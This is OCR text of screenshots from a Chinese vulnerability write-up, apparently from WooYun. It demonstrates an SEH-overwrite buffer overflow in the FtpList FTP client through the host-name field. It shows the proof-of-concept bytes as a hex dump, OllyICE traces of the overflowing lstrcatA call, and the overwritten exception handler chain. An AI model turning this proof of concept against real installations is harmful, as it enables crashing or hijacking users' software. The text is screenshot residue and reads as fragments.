 FtpList - zhtaoist 汉化
FTP 服务器
主机: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.com/嘟@
用户: anonymous 端口: 21
密码: anonymous@ftplist.com PASV
远程路径:
使用 LIST -R 命令
防火墙 保存站点 载入站点
输出
扩展模式 树型目录
显示文件
使用中文字符
显示文件 HTML 列表 URL
包括用户名和密码
关于 保存 连接
帮助 计划 本地
将我们的POC数据写入主机
栏。其他都用默认值。右侧
为poc的详细信息。poc大
小为159H字节。偏移156H
处为我们淹没的链表处。这
里我们选择该程序的OEP.
（不同版本OEP可能会不一
样。所以该POC可能不通
用）
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 77 77 77 2E 78 78 78 78 78 78 78 78 78 78 78 78 www.xxxxxxxxxxxx
00000010 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000020 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000030 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000040 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000050 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000060 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000070 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000080 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000090 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
000000A0 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
000000B0 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
000000C0 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
000000D0 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
000000E0 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
000000F0 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000100 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000110 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000120 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000130 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000140 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
00000150 78 2E 63 6F 6D 2F E0 BD 40 x.com/à½@
然后，我们点击链接选项。然后，我们看
下图。
OllyICE - FtpList.exe - [CPU - 主线程, 模块 - FtpList]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S
00405A39 . push eax StringToAdd
00405A3A . push edx ConcatString
00405A3B . call dword ptr [<&KERNEL32.lstrcatA>] lstrcatA
00405A41 . mov eax, dword ptr [esi+CC]
00405A47 . cmp eax, 15
00405A4A . je short 00405A6F
00405A4C . push eax
00405A4D . lea eax, dword ptr [ebp-164]
00405A53 . push 0042E124 ASCII ":%d"
00405A58 . push eax String
00405A59 . call dword ptr [<&KERNEL32.lstrlenA>] lstrlenA
00405A5F . lea ecx, dword ptr [ebp+eax-164]
ds:[00426180]=7C813E21 (kernel32.lstrcatA)
寄存器 (FPU) < < < < <
EAX 00986200 ASCII "www.xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
ECX 7C80BECD kernel32.7C80BECD
EDX 0012EE94 ASCII "ftp://"
EBX 00000000
ESP 0012E140
EBP 0012EFF8
ESI 0012F59C
EDI 0012F660
EIP 00405A3B FtpList.00405A3B
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
0012EE94 66 74 70 3A 2F 2F 00 00 5C 04 FF 73 0C 00 00 00
0012EEA4 00 00 00 00 00 00 00 00 60 00 00 00 60 00 00 00
0012EEB4 02 00 00 00 A1 25 20 00 E8 EE 12 00 82 B7 FB 73
0012EEC4 13 00 00 00 00 00 00 00 00 00 00 00 38 EF 12 00
0012EED4 00 00 00 00 50 02 FF 73 00 00 00 00 60 04 FF 73
0012EEE4 01 00 00 00 14 EF 12 00 3E B9 FB 73 00 00 00 00
0012EEF4 6C 03 FF 73 02 00 00 00 18 EF 12 00 38 3E FB 73
0012EF04 74 03 FF 73 FF FF FF FF 0B 15 01 01 50 02 FF 73
0012EF14 10 03 FF 73 44 EF 12 00 C4 C7 FB 73 0B 15 01 01
0012EF24 74 03 FF 73 6C 03 FF 73 0B 15 01 01 00 00 00 00
0012EF34 00 02 00 00 00 00 00 00 18 00 00 00 00 00 00 00
0012EF44 5C EF 12 00 7A 42 FB 73 01 00 00 00 00 04 00 00
0012EF54 00 00 00 00 00 00 00 00 A8 EF 12 00 F8 48 C2 62
0012E140 0012EE94 ConcatString = "ftp://"
0012E144 00986200 StringToAdd = "www.xxxxxxxxxxxxxxx
0012E148 0012F59C
0012E14C 00426B38 FtpList.00426B38
0012E150 00000001
0012E154 001501A8
0012E158 0012E1B4
0012E15C 77D1885A 返回到 USER32.77D1885A 来自 ntdll.R
0012E160 00000009
0012E164 77D1882A 返回到 USER32.77D1882A 来自 USER32.
0012E168 00000020
0012E16C 00000048
0012E170 00154578
0012E174 00000014
Command DD0012ee94
起始:12EE94 结束:12EE93 当前值:3A707466
地址 SE处理程序
0012EFEC FtpList.004248B3
0012F11C FtpList.00424ED0
0012F19C FtpList.00424E58
0012F248 USER32.77D4048F
0012F410 USER32.77D4048F
0012F470 USER32.77D4048F
0012F584 FtpList.00424E4C
0012FF08 FtpList.00424650
0012FFB0 FtpList.0040B6E4
0012FFE0 kernel32.7C839AB0
左图是崩溃的前一条指令，上图是此时
的SEH链表。数据窗口指向EDX。这里
是正常的。然后我们继续看下图
OllyICE - FtpList.exe - [CPU - 主线程, 模块 - FtpList]
文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H)
暂停 L E M T W H C / K B R ... S
00405A39 . push eax StringToAdd
00405A3A . push edx ConcatString
00405A3B . call dword ptr [<&KERNEL32.lstrcatA>] lstrcatA
00405A41 . mov eax, dword ptr [esi+CC]
00405A47 . cmp eax, 15
00405A4A . je short 00405A6F
00405A4C . push eax
堆栈 ds:[0012F668]=00000015
器 (FPU) < < < < <
0012EE94 ASCII "ftp://www.xxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
7C813E69 kernel32.7C813E69
0000015A
00000000
0012E148
0012EFF8
0012F59C
0012EE94 66 74 70 3A 2F 2F 77 77 77 2E 78 78 78 78 78 78 ftp://www.xxxxxx
0012EEA4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EEB4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EEC4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EED4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EEE4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EEF4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF04 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF14 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF24 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF34 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF44 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF54 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF64 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF74 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF84 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EF94 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EFA4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EFB4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EFC4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EFD4 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 78 xxxxxxxxxxxxxxxx
0012EFE4 78 78 78 78 78 78 78 2E 63 6F 6D 2F E0 BD 40 00 xxxxxxx.com/嘟@.
0012E148 0012F59C
0012E14C 00426B38 FtpList.00426B38
0012E150 00000001
0012E154 001501A8
0012E158 0012E1B4
0012E15C 77D1885A 返回到 USER32.77D1885A 来自 ntdl
0012E160 00000009
0012E164 77D1882A 返回到 USER32.77D1882A 来自 USER
0012E168 00000020
0012E16C 00000048
0012E170 00154578
0012E174 00000014
0012E178 00161B38
0012E17C 00000000
0012E180 00161B38
0012E184 00161B40
0012E188 00000028
0012E18C 00000009
0012E190 00000001
0012E194 00000040
0012E198 00000000
0012E19C 0012E168
Command DD0012ee94
起始:12EFF0 结束:12EFF3 当前值:40BDE0
地址 SE处理程序
0012EFEC FtpList.<模块入口点>
执行这条指令后，SE已经被我们输入的
地址（OEP）淹没了
FtpList - zhtaoist 汉化
FTP 服务器
主机: xxxxxxxxxxxxxxxxxxxxxxxxxxxx
用户: anonymous
密码: anonymous@ftplist.com
远程路径:
使用 LIST -R 命令
防火墙 保存站点 载入站点
ownloading...
onnecting server...
连接失败。
FtpList - zhtaoist 汉化
FTP 服务器
主机:
用户: anonymous 端口: 21
密码: anonymous@ftplist.com PASV
远程路径:
使用 LIST -R 命令
防火墙 保存站点 载入站点
输出
扩展模式 树型目录
显示文件
使用中文字符
显示文件 HTML 列表 URL
包括用户名和密码
关于 保存 连接
帮助 计划 本地
左图证明，已经执行成
功。
www.wooyun.org